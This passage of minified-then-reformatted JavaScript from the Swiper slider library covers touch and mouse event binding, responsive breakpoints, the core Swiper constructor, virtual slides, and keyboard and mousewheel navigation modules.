                  , a = e.params
                  , i = e.touchEvents
                  , s = e.el
                  , n = e.wrapperEl
                  , l = e.device
                  , o = e.support;
                e.onTouchStart = A.bind(e),
                e.onTouchMove = D.bind(e),
                e.onTouchEnd = N.bind(e),
                a.cssMode && (e.onScroll = H.bind(e)),
                e.onClick = B.bind(e);
                var d = !!a.nested;
                if (!o.touch && o.pointerEvents)
                    s.addEventListener(i.start, e.onTouchStart, !1),
                    t.addEventListener(i.move, e.onTouchMove, d),
                    t.addEventListener(i.end, e.onTouchEnd, !1);
                else {
                    if (o.touch) {
                        var p = !("touchstart" !== i.start || !o.passiveListener || !a.passiveListeners) && {
                            passive: !0,
                            capture: !1
                        };
                        s.addEventListener(i.start, e.onTouchStart, p),
                        s.addEventListener(i.move, e.onTouchMove, o.passiveListener ? {
                            passive: !1,
                            capture: d
                        } : d),
                        s.addEventListener(i.end, e.onTouchEnd, p),
                        i.cancel && s.addEventListener(i.cancel, e.onTouchEnd, p),
                        X || (t.addEventListener("touchstart", Y),
                        X = !0)
                    }
                    (a.simulateTouch && !l.ios && !l.android || a.simulateTouch && !o.touch && l.ios) && (s.addEventListener("mousedown", e.onTouchStart, !1),
                    t.addEventListener("mousemove", e.onTouchMove, d),
                    t.addEventListener("mouseup", e.onTouchEnd, !1))
                }
                (a.preventClicks || a.preventClicksPropagation) && s.addEventListener("click", e.onClick, !0),
                a.cssMode && n.addEventListener("scroll", e.onScroll),
                a.updateOnWindowResize ? e.on(l.ios || l.android ? "resize orientationchange observerUpdate" : "resize observerUpdate", G, !0) : e.on("observerUpdate", G, !0)
            },
            detachEvents: function() {
                var e = this
                  , t = r()
                  , a = e.params
                  , i = e.touchEvents
                  , s = e.el
                  , n = e.wrapperEl
                  , l = e.device
                  , o = e.support
                  , d = !!a.nested;
                if (!o.touch && o.pointerEvents)
                    s.removeEventListener(i.start, e.onTouchStart, !1),
                    t.removeEventListener(i.move, e.onTouchMove, d),
                    t.removeEventListener(i.end, e.onTouchEnd, !1);
                else {
                    if (o.touch) {
                        var p = !("onTouchStart" !== i.start || !o.passiveListener || !a.passiveListeners) && {
                            passive: !0,
                            capture: !1
                        };
                        s.removeEventListener(i.start, e.onTouchStart, p),
                        s.removeEventListener(i.move, e.onTouchMove, d),
                        s.removeEventListener(i.end, e.onTouchEnd, p),
                        i.cancel && s.removeEventListener(i.cancel, e.onTouchEnd, p)
                    }
                    (a.simulateTouch && !l.ios && !l.android || a.simulateTouch && !o.touch && l.ios) && (s.removeEventListener("mousedown", e.onTouchStart, !1),
                    t.removeEventListener("mousemove", e.onTouchMove, d),
                    t.removeEventListener("mouseup", e.onTouchEnd, !1))
                }
                (a.preventClicks || a.preventClicksPropagation) && s.removeEventListener("click", e.onClick, !0),
                a.cssMode && n.removeEventListener("scroll", e.onScroll),
                e.off(l.ios || l.android ? "resize orientationchange observerUpdate" : "resize observerUpdate", G)
            }
        },
        breakpoints: {
            setBreakpoint: function() {
                var e = this
                  , t = e.activeIndex
                  , a = e.initialized
                  , i = e.loopedSlides
                  , s = void 0 === i ? 0 : i
                  , r = e.params
                  , n = e.$el
                  , l = r.breakpoints;
                if (l && (!l || 0 !== Object.keys(l).length)) {
                    var o = e.getBreakpoint(l, e.params.breakpointsBase, e.el);
                    if (o && e.currentBreakpoint !== o) {
                        var d = o in l ? l[o] : void 0;
                        d && ["slidesPerView", "spaceBetween", "slidesPerGroup", "slidesPerGroupSkip", "slidesPerColumn"].forEach((function(e) {
                            var t = d[e];
                            void 0 !== t && (d[e] = "slidesPerView" !== e || "AUTO" !== t && "auto" !== t ? "slidesPerView" === e ? parseFloat(t) : parseInt(t, 10) : "auto")
                        }
                        ));
                        var p = d || e.originalParams
                          , u = r.slidesPerColumn > 1
                          , c = p.slidesPerColumn > 1
                          , h = r.enabled;
                        u && !c ? (n.removeClass(r.containerModifierClass + "multirow " + r.containerModifierClass + "multirow-column"),
                        e.emitContainerClasses()) : !u && c && (n.addClass(r.containerModifierClass + "multirow"),
                        "column" === p.slidesPerColumnFill && n.addClass(r.containerModifierClass + "multirow-column"),
                        e.emitContainerClasses());
                        var v = p.direction && p.direction !== r.direction
                          , f = r.loop && (p.slidesPerView !== r.slidesPerView || v);
                        v && a && e.changeDirection(),
                        C(e.params, p);
                        var m = e.params.enabled;
                        C(e, {
                            allowTouchMove: e.params.allowTouchMove,
                            allowSlideNext: e.params.allowSlideNext,
                            allowSlidePrev: e.params.allowSlidePrev
                        }),
                        h && !m ? e.disable() : !h && m && e.enable(),
                        e.currentBreakpoint = o,
                        e.emit("_beforeBreakpoint", p),
                        f && a && (e.loopDestroy(),
                        e.loopCreate(),
                        e.updateSlides(),
                        e.slideTo(t - s + e.loopedSlides, 0, !1)),
                        e.emit("breakpoint", p)
                    }
                }
            },
            getBreakpoint: function(e, t, a) {
                if (void 0 === t && (t = "window"),
                e && ("container" !== t || a)) {
                    var i = !1
                      , s = l()
                      , r = "window" === t ? s.innerWidth : a.clientWidth
                      , n = "window" === t ? s.innerHeight : a.clientHeight
                      , o = Object.keys(e).map((function(e) {
                        if ("string" == typeof e && 0 === e.indexOf("@")) {
                            var t = parseFloat(e.substr(1));
                            return {
                                value: n * t,
                                point: e
                            }
                        }
                        return {
                            value: e,
                            point: e
                        }
                    }
                    ));
                    o.sort((function(e, t) {
                        return parseInt(e.value, 10) - parseInt(t.value, 10)
                    }
                    ));
                    for (var d = 0; d < o.length; d += 1) {
                        var p = o[d]
                          , u = p.point;
                        p.value <= r && (i = u)
                    }
                    return i || "max"
                }
            }
        },
        checkOverflow: {
            checkOverflow: function() {
                var e = this
                  , t = e.params
                  , a = e.isLocked
                  , i = e.slides.length > 0 && t.slidesOffsetBefore + t.spaceBetween * (e.slides.length - 1) + e.slides[0].offsetWidth * e.slides.length;
                t.slidesOffsetBefore && t.slidesOffsetAfter && i ? e.isLocked = i <= e.size : e.isLocked = 1 === e.snapGrid.length,
                e.allowSlideNext = !e.isLocked,
                e.allowSlidePrev = !e.isLocked,
                a !== e.isLocked && e.emit(e.isLocked ? "lock" : "unlock"),
                a && a !== e.isLocked && (e.isEnd = !1,
                e.navigation && e.navigation.update())
            }
        },
        classes: {
            addClasses: function() {
                var e, t, a, i = this, s = i.classNames, r = i.params, n = i.rtl, l = i.$el, o = i.device, d = i.support, p = (e = ["initialized", r.direction, {
                    "pointer-events": d.pointerEvents && !d.touch
                }, {
                    "free-mode": r.freeMode
                }, {
                    autoheight: r.autoHeight
                }, {
                    rtl: n
                }, {
                    multirow: r.slidesPerColumn > 1
                }, {
                    "multirow-column": r.slidesPerColumn > 1 && "column" === r.slidesPerColumnFill
                }, {
                    android: o.android
                }, {
                    ios: o.ios
                }, {
                    "css-mode": r.cssMode
                }],
                t = r.containerModifierClass,
                a = [],
                e.forEach((function(e) {
                    "object" == typeof e ? Object.keys(e).forEach((function(i) {
                        e[i] && a.push(t + i)
                    }
                    )) : "string" == typeof e && a.push(t + e)
                }
                )),
                a);
                s.push.apply(s, p),
                l.addClass([].concat(s).join(" ")),
                i.emitContainerClasses()
            },
            removeClasses: function() {
                var e = this
                  , t = e.$el
                  , a = e.classNames;
                t.removeClass(a.join(" ")),
                e.emitContainerClasses()
            }
        },
        images: {
            loadImage: function(e, t, a, i, s, r) {
                var n, o = l();
                function d() {
                    r && r()
                }
                f(e).parent("picture")[0] || e.complete && s ? d() : t ? ((n = new o.Image).onload = d,
                n.onerror = d,
                i && (n.sizes = i),
                a && (n.srcset = a),
                t && (n.src = t)) : d()
            },
            preloadImages: function() {
                var e = this;
                function t() {
                    null != e && e && !e.destroyed && (void 0 !== e.imagesLoaded && (e.imagesLoaded += 1),
                    e.imagesLoaded === e.imagesToLoad.length && (e.params.updateOnImagesReady && e.update(),
                    e.emit("imagesReady")))
                }
                e.imagesToLoad = e.$el.find("img");
                for (var a = 0; a < e.imagesToLoad.length; a += 1) {
                    var i = e.imagesToLoad[a];
                    e.loadImage(i, i.currentSrc || i.getAttribute("src"), i.srcset || i.getAttribute("srcset"), i.sizes || i.getAttribute("sizes"), !0, t)
                }
            }
        }
    }
      , V = {}
      , F = function() {
        function t() {
            for (var e, a, i = arguments.length, s = new Array(i), r = 0; r < i; r++)
                s[r] = arguments[r];
            if (1 === s.length && s[0].constructor && "Object" === Object.prototype.toString.call(s[0]).slice(8, -1) ? a = s[0] : (e = s[0],
            a = s[1]),
            a || (a = {}),
            a = C({}, a),
            e && !a.el && (a.el = e),
            a.el && f(a.el).length > 1) {
                var n = [];
                return f(a.el).each((function(e) {
                    var i = C({}, a, {
                        el: e
                    });
                    n.push(new t(i))
                }
                )),
                n
            }
            var l = this;
            l.__swiper__ = !0,
            l.support = P(),
            l.device = k({
                userAgent: a.userAgent
            }),
            l.browser = $(),
            l.eventsListeners = {},
            l.eventsAnyListeners = [],
            void 0 === l.modules && (l.modules = {}),
            Object.keys(l.modules).forEach((function(e) {
                var t = l.modules[e];
                if (t.params) {
                    var i = Object.keys(t.params)[0]
                      , s = t.params[i];
                    if ("object" != typeof s || null === s)
                        return;
                    if (["navigation", "pagination", "scrollbar"].indexOf(i) >= 0 && !0 === a[i] && (a[i] = {
                        auto: !0
                    }),
                    !(i in a) || !("enabled"in s))
                        return;
                    !0 === a[i] && (a[i] = {
                        enabled: !0
                    }),
                    "object" != typeof a[i] || "enabled"in a[i] || (a[i].enabled = !0),
                    a[i] || (a[i] = {
                        enabled: !1
                    })
                }
            }
            ));
            var o, d, p = C({}, R);
            return l.useParams(p),
            l.params = C({}, p, V, a),
            l.originalParams = C({}, l.params),
            l.passedParams = C({}, a),
            l.params && l.params.on && Object.keys(l.params.on).forEach((function(e) {
                l.on(e, l.params.on[e])
            }
            )),
            l.params && l.params.onAny && l.onAny(l.params.onAny),
            l.$ = f,
            C(l, {
                enabled: l.params.enabled,
                el: e,
                classNames: [],
                slides: f(),
                slidesGrid: [],
                snapGrid: [],
                slidesSizesGrid: [],
                isHorizontal: function() {
                    return "horizontal" === l.params.direction
                },
                isVertical: function() {
                    return "vertical" === l.params.direction
                },
                activeIndex: 0,
                realIndex: 0,
                isBeginning: !0,
                isEnd: !1,
                translate: 0,
                previousTranslate: 0,
                progress: 0,
                velocity: 0,
                animating: !1,
                allowSlideNext: l.params.allowSlideNext,
                allowSlidePrev: l.params.allowSlidePrev,
                touchEvents: (o = ["touchstart", "touchmove", "touchend", "touchcancel"],
                d = ["mousedown", "mousemove", "mouseup"],
                l.support.pointerEvents && (d = ["pointerdown", "pointermove", "pointerup"]),
                l.touchEventsTouch = {
                    start: o[0],
                    move: o[1],
                    end: o[2],
                    cancel: o[3]
                },
                l.touchEventsDesktop = {
                    start: d[0],
                    move: d[1],
                    end: d[2]
                },
                l.support.touch || !l.params.simulateTouch ? l.touchEventsTouch : l.touchEventsDesktop),
                touchEventsData: {
                    isTouched: void 0,
                    isMoved: void 0,
                    allowTouchCallbacks: void 0,
                    touchStartTime: void 0,
                    isScrolling: void 0,
                    currentTranslate: void 0,
                    startTranslate: void 0,
                    allowThresholdMove: void 0,
                    formElements: "input, select, option, textarea, button, video, label",
                    lastClickTime: E(),
                    clickTimeout: void 0,
                    velocities: [],
                    allowMomentumBounce: void 0,
                    isTouchEvent: void 0,
                    startMoving: void 0
                },
                allowClick: !0,
                allowTouchMove: l.params.allowTouchMove,
                touches: {
                    startX: 0,
                    startY: 0,
                    currentX: 0,
                    currentY: 0,
                    diff: 0
                },
                imagesToLoad: [],
                imagesLoaded: 0
            }),
            l.useModules(),
            l.emit("_swiper"),
            l.params.init && l.init(),
            l
        }
        var a, i, s = t.prototype;
        return s.enable = function() {
            var e = this;
            e.enabled || (e.enabled = !0,
            e.params.grabCursor && e.setGrabCursor(),
            e.emit("enable"))
        }
        ,
        s.disable = function() {
            var e = this;
            e.enabled && (e.enabled = !1,
            e.params.grabCursor && e.unsetGrabCursor(),
            e.emit("disable"))
        }
        ,
        s.setProgress = function(e, t) {
            var a = this;
            e = Math.min(Math.max(e, 0), 1);
            var i = a.minTranslate()
              , s = (a.maxTranslate() - i) * e + i;
            a.translateTo(s, void 0 === t ? 0 : t),
            a.updateActiveIndex(),
            a.updateSlidesClasses()
        }
        ,
        s.emitContainerClasses = function() {
            var e = this;
            if (e.params._emitClasses && e.el) {
                var t = e.el.className.split(" ").filter((function(t) {
                    return 0 === t.indexOf("swiper-container") || 0 === t.indexOf(e.params.containerModifierClass)
                }
                ));
                e.emit("_containerClasses", t.join(" "))
            }
        }
        ,
        s.getSlideClasses = function(e) {
            var t = this;
            return e.className.split(" ").filter((function(e) {
                return 0 === e.indexOf("swiper-slide") || 0 === e.indexOf(t.params.slideClass)
            }
            )).join(" ")
        }
        ,
        s.emitSlidesClasses = function() {
            var e = this;
            if (e.params._emitClasses && e.el) {
                var t = [];
                e.slides.each((function(a) {
                    var i = e.getSlideClasses(a);
                    t.push({
                        slideEl: a,
                        classNames: i
                    }),
                    e.emit("_slideClass", a, i)
                }
                )),
                e.emit("_slideClasses", t)
            }
        }
        ,
        s.slidesPerViewDynamic = function() {
            var e = this
              , t = e.params
              , a = e.slides
              , i = e.slidesGrid
              , s = e.size
              , r = e.activeIndex
              , n = 1;
            if (t.centeredSlides) {
                for (var l, o = a[r].swiperSlideSize, d = r + 1; d < a.length; d += 1)
                    a[d] && !l && (n += 1,
                    (o += a[d].swiperSlideSize) > s && (l = !0));
                for (var p = r - 1; p >= 0; p -= 1)
                    a[p] && !l && (n += 1,
                    (o += a[p].swiperSlideSize) > s && (l = !0))
            } else
                for (var u = r + 1; u < a.length; u += 1)
                    i[u] - i[r] < s && (n += 1);
            return n
        }
        ,
        s.update = function() {
            var e = this;
            if (e && !e.destroyed) {
                var t = e.snapGrid
                  , a = e.params;
                a.breakpoints && e.setBreakpoint(),
                e.updateSize(),
                e.updateSlides(),
                e.updateProgress(),
                e.updateSlidesClasses(),
                e.params.freeMode ? (i(),
                e.params.autoHeight && e.updateAutoHeight()) : (("auto" === e.params.slidesPerView || e.params.slidesPerView > 1) && e.isEnd && !e.params.centeredSlides ? e.slideTo(e.slides.length - 1, 0, !1, !0) : e.slideTo(e.activeIndex, 0, !1, !0)) || i(),
                a.watchOverflow && t !== e.snapGrid && e.checkOverflow(),
                e.emit("update")
            }
            function i() {
                var t = e.rtlTranslate ? -1 * e.translate : e.translate
                  , a = Math.min(Math.max(t, e.maxTranslate()), e.minTranslate());
                e.setTranslate(a),
                e.updateActiveIndex(),
                e.updateSlidesClasses()
            }
        }
        ,
        s.changeDirection = function(e, t) {
            void 0 === t && (t = !0);
            var a = this
              , i = a.params.direction;
            return e || (e = "horizontal" === i ? "vertical" : "horizontal"),
            e === i || "horizontal" !== e && "vertical" !== e || (a.$el.removeClass("" + a.params.containerModifierClass + i).addClass("" + a.params.containerModifierClass + e),
            a.emitContainerClasses(),
            a.params.direction = e,
            a.slides.each((function(t) {
                "vertical" === e ? t.style.width = "" : t.style.height = ""
            }
            )),
            a.emit("changeDirection"),
            t && a.update()),
            a
        }
        ,
        s.mount = function(e) {
            var t = this;
            if (t.mounted)
                return !0;
            var a = f(e || t.params.el);
            if (!(e = a[0]))
                return !1;
            e.swiper = t;
            var i = function() {
                if (e && e.shadowRoot && e.shadowRoot.querySelector) {
                    var i = f(e.shadowRoot.querySelector("." + t.params.wrapperClass));
                    return i.children = function(e) {
                        return a.children(e)
                    }
                    ,
                    i
                }
                return a.children("." + t.params.wrapperClass)
            }();
            if (0 === i.length && t.params.createElements) {
                var s = r().createElement("div");
                i = f(s),
                s.className = t.params.wrapperClass,
                a.append(s),
                a.children("." + t.params.slideClass).each((function(e) {
                    i.append(e)
                }
                ))
            }
            return C(t, {
                $el: a,
                el: e,
                $wrapperEl: i,
                wrapperEl: i[0],
                mounted: !0,
                rtl: "rtl" === e.dir.toLowerCase() || "rtl" === a.css("direction"),
                rtlTranslate: "horizontal" === t.params.direction && ("rtl" === e.dir.toLowerCase() || "rtl" === a.css("direction")),
                wrongRTL: "-webkit-box" === i.css("display")
            }),
            !0
        }
        ,
        s.init = function(e) {
            var t = this;
            return t.initialized || !1 === t.mount(e) || (t.emit("beforeInit"),
            t.params.breakpoints && t.setBreakpoint(),
            t.addClasses(),
            t.params.loop && t.loopCreate(),
            t.updateSize(),
            t.updateSlides(),
            t.params.watchOverflow && t.checkOverflow(),
            t.params.grabCursor && t.enabled && t.setGrabCursor(),
            t.params.preloadImages && t.preloadImages(),
            t.params.loop ? t.slideTo(t.params.initialSlide + t.loopedSlides, 0, t.params.runCallbacksOnInit, !1, !0) : t.slideTo(t.params.initialSlide, 0, t.params.runCallbacksOnInit, !1, !0),
            t.attachEvents(),
            t.initialized = !0,
            t.emit("init"),
            t.emit("afterInit")),
            t
        }
        ,
        s.destroy = function(e, t) {
            void 0 === e && (e = !0),
            void 0 === t && (t = !0);
            var a, i = this, s = i.params, r = i.$el, n = i.$wrapperEl, l = i.slides;
            return void 0 === i.params || i.destroyed || (i.emit("beforeDestroy"),
            i.initialized = !1,
            i.detachEvents(),
            s.loop && i.loopDestroy(),
            t && (i.removeClasses(),
            r.removeAttr("style"),
            n.removeAttr("style"),
            l && l.length && l.removeClass([s.slideVisibleClass, s.slideActiveClass, s.slideNextClass, s.slidePrevClass].join(" ")).removeAttr("style").removeAttr("data-swiper-slide-index")),
            i.emit("destroy"),
            Object.keys(i.eventsListeners).forEach((function(e) {
                i.off(e)
            }
            )),
            !1 !== e && (i.$el[0].swiper = null,
            a = i,
            Object.keys(a).forEach((function(e) {
                try {
                    a[e] = null
                } catch (e) {}
                try {
                    delete a[e]
                } catch (e) {}
            }
            ))),
            i.destroyed = !0),
            null
        }
        ,
        t.extendDefaults = function(e) {
            C(V, e)
        }
        ,
        t.installModule = function(e) {
            t.prototype.modules || (t.prototype.modules = {});
            var a = e.name || Object.keys(t.prototype.modules).length + "_" + E();
            t.prototype.modules[a] = e
        }
        ,
        t.use = function(e) {
            return Array.isArray(e) ? (e.forEach((function(e) {
                return t.installModule(e)
            }
            )),
            t) : (t.installModule(e),
            t)
        }
        ,
        a = t,
        i = [{
            key: "extendedDefaults",
            get: function() {
                return V
            }
        }, {
            key: "defaults",
            get: function() {
                return R
            }
        }],
        null && e(a.prototype, null),
        i && e(a, i),
        t
    }();
    Object.keys(W).forEach((function(e) {
        Object.keys(W[e]).forEach((function(t) {
            F.prototype[t] = W[e][t]
        }
        ))
    }
    )),
    F.use([L, O]);
    var _ = {
        update: function(e) {
            var t = this
              , a = t.params
              , i = a.slidesPerView
              , s = a.slidesPerGroup
              , r = a.centeredSlides
              , n = t.params.virtual
              , l = n.addSlidesBefore
              , o = n.addSlidesAfter
              , d = t.virtual
              , p = d.from
              , u = d.to
              , c = d.slides
              , h = d.slidesGrid
              , v = d.renderSlide
              , f = d.offset;
            t.updateActiveIndex();
            var m, g, b, y = t.activeIndex || 0;
            m = t.rtlTranslate ? "right" : t.isHorizontal() ? "left" : "top",
            r ? (g = Math.floor(i / 2) + s + o,
            b = Math.floor(i / 2) + s + l) : (g = i + (s - 1) + o,
            b = s + l);
            var w = Math.max((y || 0) - b, 0)
              , E = Math.min((y || 0) + g, c.length - 1)
              , x = (t.slidesGrid[w] || 0) - (t.slidesGrid[0] || 0);
            function T() {
                t.updateSlides(),
                t.updateProgress(),
                t.updateSlidesClasses(),
                t.lazy && t.params.lazy.enabled && t.lazy.load()
            }
            if (C(t.virtual, {
                from: w,
                to: E,
                offset: x,
                slidesGrid: t.slidesGrid
            }),
            p === w && u === E && !e)
                return t.slidesGrid !== h && x !== f && t.slides.css(m, x + "px"),
                void t.updateProgress();
            if (t.params.virtual.renderExternal)
                return t.params.virtual.renderExternal.call(t, {
                    offset: x,
                    from: w,
                    to: E,
                    slides: function() {
                        for (var e = [], t = w; t <= E; t += 1)
                            e.push(c[t]);
                        return e
                    }()
                }),
                void (t.params.virtual.renderExternalUpdate && T());
            var S = []
              , M = [];
            if (e)
                t.$wrapperEl.find("." + t.params.slideClass).remove();
            else
                for (var z = p; z <= u; z += 1)
                    (z < w || z > E) && t.$wrapperEl.find("." + t.params.slideClass + '[data-swiper-slide-index="' + z + '"]').remove();
            for (var P = 0; P < c.length; P += 1)
                P >= w && P <= E && (void 0 === u || e ? M.push(P) : (P > u && M.push(P),
                P < p && S.push(P)));
            M.forEach((function(e) {
                t.$wrapperEl.append(v(c[e], e))
            }
            )),
            S.sort((function(e, t) {
                return t - e
            }
            )).forEach((function(e) {
                t.$wrapperEl.prepend(v(c[e], e))
            }
            )),
            t.$wrapperEl.children(".swiper-slide").css(m, x + "px"),
            T()
        },
        renderSlide: function(e, t) {
            var a = this
              , i = a.params.virtual;
            if (i.cache && a.virtual.cache[t])
                return a.virtual.cache[t];
            var s = i.renderSlide ? f(i.renderSlide.call(a, e, t)) : f('<div class="' + a.params.slideClass + '" data-swiper-slide-index="' + t + '">' + e + "</div>");
            return s.attr("data-swiper-slide-index") || s.attr("data-swiper-slide-index", t),
            i.cache && (a.virtual.cache[t] = s),
            s
        },
        appendSlide: function(e) {
            var t = this;
            if ("object" == typeof e && "length"in e)
                for (var a = 0; a < e.length; a += 1)
                    e[a] && t.virtual.slides.push(e[a]);
            else
                t.virtual.slides.push(e);
            t.virtual.update(!0)
        },
        prependSlide: function(e) {
            var t = this
              , a = t.activeIndex
              , i = a + 1
              , s = 1;
            if (Array.isArray(e)) {
                for (var r = 0; r < e.length; r += 1)
                    e[r] && t.virtual.slides.unshift(e[r]);
                i = a + e.length,
                s = e.length
            } else
                t.virtual.slides.unshift(e);
            if (t.params.virtual.cache) {
                var n = t.virtual.cache
                  , l = {};
                Object.keys(n).forEach((function(e) {
                    var t = n[e]
                      , a = t.attr("data-swiper-slide-index");
                    a && t.attr("data-swiper-slide-index", parseInt(a, 10) + 1),
                    l[parseInt(e, 10) + s] = t
                }
                )),
                t.virtual.cache = l
            }
            t.virtual.update(!0),
            t.slideTo(i, 0)
        },
        removeSlide: function(e) {
            var t = this;
            if (null != e) {
                var a = t.activeIndex;
                if (Array.isArray(e))
                    for (var i = e.length - 1; i >= 0; i -= 1)
                        t.virtual.slides.splice(e[i], 1),
                        t.params.virtual.cache && delete t.virtual.cache[e[i]],
                        e[i] < a && (a -= 1),
                        a = Math.max(a, 0);
                else
                    t.virtual.slides.splice(e, 1),
                    t.params.virtual.cache && delete t.virtual.cache[e],
                    e < a && (a -= 1),
                    a = Math.max(a, 0);
                t.virtual.update(!0),
                t.slideTo(a, 0)
            }
        },
        removeAllSlides: function() {
            var e = this;
            e.virtual.slides = [],
            e.params.virtual.cache && (e.virtual.cache = {}),
            e.virtual.update(!0),
            e.slideTo(0, 0)
        }
    }
      , q = {
        name: "virtual",
        params: {
            virtual: {
                enabled: !1,
                slides: [],
                cache: !0,
                renderSlide: null,
                renderExternal: null,
                renderExternalUpdate: !0,
                addSlidesBefore: 0,
                addSlidesAfter: 0
            }
        },
        create: function() {
            S(this, {
                virtual: t({}, _, {
                    slides: this.params.virtual.slides,
                    cache: {}
                })
            })
        },
        on: {
            beforeInit: function(e) {
                if (e.params.virtual.enabled) {
                    e.classNames.push(e.params.containerModifierClass + "virtual");
                    var t = {
                        watchSlidesProgress: !0
                    };
                    C(e.params, t),
                    C(e.originalParams, t),
                    e.params.initialSlide || e.virtual.update()
                }
            },
            setTranslate: function(e) {
                e.params.virtual.enabled && e.virtual.update()
            }
        }
    }
      , j = {
        handle: function(e) {
            var t = this;
            if (t.enabled) {
                var a = l()
                  , i = r()
                  , s = t.rtlTranslate
                  , n = e;
                n.originalEvent && (n = n.originalEvent);
                var o = n.keyCode || n.charCode
                  , d = t.params.keyboard.pageUpDown
                  , p = d && 33 === o
                  , u = d && 34 === o
                  , c = 37 === o
                  , h = 39 === o
                  , v = 38 === o
                  , f = 40 === o;
                if (!t.allowSlideNext && (t.isHorizontal() && h || t.isVertical() && f || u))
                    return !1;
                if (!t.allowSlidePrev && (t.isHorizontal() && c || t.isVertical() && v || p))
                    return !1;
                if (!(n.shiftKey || n.altKey || n.ctrlKey || n.metaKey || i.activeElement && i.activeElement.nodeName && ("input" === i.activeElement.nodeName.toLowerCase() || "textarea" === i.activeElement.nodeName.toLowerCase()))) {
                    if (t.params.keyboard.onlyInViewport && (p || u || c || h || v || f)) {
                        var m = !1;
                        if (t.$el.parents("." + t.params.slideClass).length > 0 && 0 === t.$el.parents("." + t.params.slideActiveClass).length)
                            return;
                        var g = t.$el
                          , b = g[0].clientWidth
                          , y = g[0].clientHeight
                          , w = a.innerWidth
                          , E = a.innerHeight
                          , x = t.$el.offset();
                        s && (x.left -= t.$el[0].scrollLeft);
                        for (var T = [[x.left, x.top], [x.left + b, x.top], [x.left, x.top + y], [x.left + b, x.top + y]], C = 0; C < T.length; C += 1) {
                            var S = T[C];
                            if (S[0] >= 0 && S[0] <= w && S[1] >= 0 && S[1] <= E) {
                                if (0 === S[0] && 0 === S[1])
                                    continue;
                                m = !0
                            }
                        }
                        if (!m)
                            return
                    }
                    t.isHorizontal() ? ((p || u || c || h) && (n.preventDefault ? n.preventDefault() : n.returnValue = !1),
                    ((u || h) && !s || (p || c) && s) && t.slideNext(),
                    ((p || c) && !s || (u || h) && s) && t.slidePrev()) : ((p || u || v || f) && (n.preventDefault ? n.preventDefault() : n.returnValue = !1),
                    (u || f) && t.slideNext(),
                    (p || v) && t.slidePrev()),
                    t.emit("keyPress", o)
                }
            }
        },
        enable: function() {
            var e = this
              , t = r();
            e.keyboard.enabled || (f(t).on("keydown", e.keyboard.handle),
            e.keyboard.enabled = !0)
        },
        disable: function() {
            var e = this
              , t = r();
            e.keyboard.enabled && (f(t).off("keydown", e.keyboard.handle),
            e.keyboard.enabled = !1)
        }
    }
      , U = {
        name: "keyboard",
        params: {
            keyboard: {
                enabled: !1,
                onlyInViewport: !0,
                pageUpDown: !0
            }
        },
        create: function() {
            S(this, {
                keyboard: t({
                    enabled: !1
                }, j)
            })
        },
        on: {
            init: function(e) {
                e.params.keyboard.enabled && e.keyboard.enable()
            },
            destroy: function(e) {
                e.keyboard.enabled && e.keyboard.disable()
            }
        }
    }
      , K = {
        lastScrollTime: E(),
        lastEventBeforeSnap: void 0,
        recentWheelEvents: [],
        event: function() {
            return l().navigator.userAgent.indexOf("firefox") > -1 ? "DOMMouseScroll" : function() {
                var e = r()
                  , t = "onwheel"
                  , a = t in e;
                if (!a) {
                    var i = e.createElement("div");
                    i.setAttribute(t, "return;"),
                    a = "function" == typeof i.onwheel
                }
                return !a && e.implementation && e.implementation.hasFeature && !0 !== e.implementation.hasFeature("", "") && (a = e.implementation.hasFeature("Events.wheel", "3.0")),
                a
            }() ? "wheel" : "mousewheel"
        },
        normalize: function(e) {
            var t = 0
              , a = 0
              , i = 0
              , s = 0;
            return "detail"in e && (a = e.detail),
            "wheelDelta"in e && (a = -e.wheelDelta / 120),
            "wheelDeltaY"in e && (a = -e.wheelDeltaY / 120),
            "wheelDeltaX"in e && (t = -e.wheelDeltaX / 120),
            "axis"in e && e.axis === e.HORIZONTAL_AXIS && (t = a,
            a = 0),
            i = 10 * t,
            s = 10 * a,
            "deltaY"in e && (s = e.deltaY),
            "deltaX"in e && (i = e.deltaX),
            e.shiftKey && !i && (i = s,
            s = 0),
            (i || s) && e.deltaMode && (1 === e.deltaMode ? (i *= 40,
            s *= 40) : (i *= 800,
            s *= 800)),
            i && !t && (t = i < 1 ? -1 : 1),
            s && !a && (a = s < 1 ? -1 : 1),
            {
                spinX: t,
                spinY: a,
                pixelX: i,
                pixelY: s
            }
        },
        handleMouseEnter: function() {
            this.enabled && (this.mouseEntered = !0)
        },
        handleMouseLeave: function() {
            this.enabled && (this.mouseEntered = !1)
        },
        handle: function(e) {
            var t = e
              , a = this;
            if (a.enabled) {
                var i = a.params.mousewheel;
                a.params.cssMode && t.preventDefault();
                var s = a.$el;
                if ("container" !== a.params.mousewheel.eventsTarget && (s = f(a.params.mousewheel.eventsTarget)),
                !a.mouseEntered && !s[0].contains(t.target) && !i.releaseOnEdges)
                    return !0;
                t.originalEvent && (t = t.originalEvent);
                var r = 0
                  , n = a.rtlTranslate ? -1 : 1
                  , l = K.normalize(t);
                if (i.forceToAxis)
                    if (a.isHorizontal()) {
                        if (!(Math.abs(l.pixelX) > Math.abs(l.pixelY)))
                            return !0;
                        r = -l.pixelX * n
                    } else {
                        if (!(Math.abs(l.pixelY) > Math.abs(l.pixelX)))
                            return !0;
                        r = -l.pixelY
                    }
                else
                    r = Math.abs(l.pixelX) > Math.abs(l.pixelY) ? -l.pixelX * n : -l.pixelY;
                if (0 === r)
                    return !0;
                i.invert && (r = -r);
                var o = a.getTranslate() + r * i.sensitivity;
                if (o >= a.minTranslate() && (o = a.minTranslate()),
                o <= a.maxTranslate() && (o = a.maxTranslate()),
                (!!a.params.loop || !(o === a.minTranslate() || o === a.maxTranslate())) && a.params.nested && t.stopPropagation(),
                a.params.freeMode) {
                    var d = {
                        time: E(),
                        delta: Math.abs(r),
                        direction: Math.sign(r)
                    }
                      , p = a.mousewheel.lastEventBeforeSnap
                      , u = p && d.time < p.time + 500 && d.delta <= p.delta && d.direction === p.direction;
                    if (!u) {
                        a.mousewheel.lastEventBeforeSnap = void 0,
                        a.params.loop && a.loopFix();
                        var c = a.getTranslate() + r * i.sensitivity
                          , h = a.isBeginning
                          , v = a.isEnd;
                        if (c >= a.minTranslate() && (c = a.minTranslate()),
                        c <= a.maxTranslate() && (c = a.maxTranslate()),
                        a.setTransition(0),
                        a.setTranslate(c),
                        a.updateProgress(),
                        a.updateActiveIndex(),
                        a.updateSlidesClasses(),
                        (!h && a.isBeginning || !v && a.isEnd) && a.updateSlidesClasses(),
                        a.params.freeModeSticky) {
                            clearTimeout(a.mousewheel.timeout),
                            a.mousewheel.timeout = void 0;
